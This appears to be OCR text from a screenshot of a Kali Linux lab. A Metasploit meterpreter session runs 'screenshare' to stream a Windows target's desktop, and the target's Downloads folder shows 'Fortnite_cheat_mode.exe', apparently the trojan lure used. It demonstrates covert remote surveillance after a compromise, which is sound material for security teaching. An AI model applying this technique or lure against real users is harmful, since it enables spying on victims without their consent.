 Kali-Linux-2020.2 (Kali 2020.2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1
Metasploit screenshare ...
05:24 PM
Shell No. 1
Shell No. 1
File Actions Edit View
File System
meterpreter > screenshare
[*] Preparing player ...
[*] Opening player at: /home/kali/oDgBGMiY.html
[*] Streaming ...
Metasploit screenshare -
File /home/kali/oDgBGMiY.html
Apps Debian.org Latest News Help
Target IP : 10.0.9.5
Start time : 2020-05-25 17:23:48 -0400
Status : Playing
Recycle Bin
eula
Downloads
File Home Share View
This PC > Downloads
Search Downloads
Name Date modified Type Size
Quick access
Fortnite_cheat_mode.exe 1/11/2020 2:17 PM Application 73 KB
Desktop
Downloads
Documents
Pictures
Music
Right Ctrl